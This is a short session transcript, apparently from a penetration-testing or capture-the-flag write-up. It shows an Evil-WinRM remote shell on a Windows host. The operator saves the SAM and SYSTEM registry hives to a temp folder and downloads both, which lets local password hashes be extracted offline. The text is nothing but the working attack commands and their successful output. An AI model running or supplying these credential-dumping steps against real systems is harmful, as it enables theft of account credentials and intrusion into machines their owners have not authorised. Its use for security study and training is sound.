 *Evil-WinRM* PS C:\> reg save hklm\sam c:\temp\sam
The operation completed successfully.
*Evil-WinRM* PS C:\> reg save hklm\system c:\temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\> cd temp
*Evil-WinRM* PS C:\temp> download sam
Info: Downloading C:\temp\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\temp> download system
Info: Downloading C:\temp\system to system
Info: Download successful!
*Evil-WinRM* PS C:\temp>